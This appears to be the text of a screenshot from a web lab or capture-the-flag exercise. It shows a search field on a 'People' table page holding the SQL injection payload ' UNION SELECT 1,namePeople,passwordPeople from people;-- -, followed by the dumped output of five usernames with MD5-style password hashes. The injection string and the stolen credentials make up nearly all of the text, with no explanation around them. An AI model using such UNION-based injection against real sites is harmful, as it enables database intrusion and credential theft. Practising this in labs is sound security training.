 Choose table: People
namePeople/nameCreature:
'UNION SELECT 1,namePeople,passwordPeople  from people;-- -
Search
ID Name Password
1 Eurycliedes 42354020b68c7ed28dcdeabd5a2baf8e
1 Menekrates 0b3bebe266a81fbfaa79db1604c4e67f
1 Philostratos b83f966a6f5a9cff9c6e1c52b0aa635b
1 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 M!n0taur 1765db9457f496a39859209ee81fbda4